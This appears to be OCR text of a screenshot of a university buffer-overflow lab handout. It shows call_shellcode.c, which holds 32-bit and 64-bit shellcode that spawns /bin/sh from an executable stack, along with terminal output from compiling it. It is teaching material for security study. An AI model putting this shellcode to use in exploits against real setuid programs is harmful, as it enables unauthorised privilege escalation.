 Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 14 12:41
Buffer_Overflow_Setuid.pd
https://moodle.up.pt/pluginfile.php/122488/mod_page/
4 of 11 Automatic Zoom
We have generated the binary code from the assembly code above, and put the code in a C program called
call_shellcode.c inside the shellcode folder. If you would like to learn how to generate the binary
code yourself, you should work on the Shellcode lab. In this task, we will test the shellcode.
Listing 1: call_shellcode.c
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char shellcode[] =
#if __x86_64__
"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;
int main(int argc, char **argv)
{
char code[500];
strcpy(code, shellcode); // Copy the shellcode to the stack
int (*func)() = (int(*)())code;
func(); // Invoke the shellcode from the stack
return 1;
}
The code above includes two copies of shellcode, one is 32-bit and the other is 64-bit. When we compile
the program using the -m32 flag, the 32-bit version will be used; without this flag, the 64-bit version will
be used. Using the provided Makefile, you can compile the code by typing make. Two binaries will be
created, a32.out (32-bit) and a64.out (64-bit). Run them and describe your observations. It should be
noted that the compilation uses the execstack option, which allows code to be executed from the stack;
without this option, the program will fail.
seed@VM: ~/.../shellcode
[11/14/22]seed@VM:~/.../shellcode$ make
gcc -m32 -z execstack -o a32.out call_shellcode.c
gcc -z execstack -o a64.out call_shellcode.c
[11/14/22]seed@VM:~/.../shellcode$
CTRL DIREITO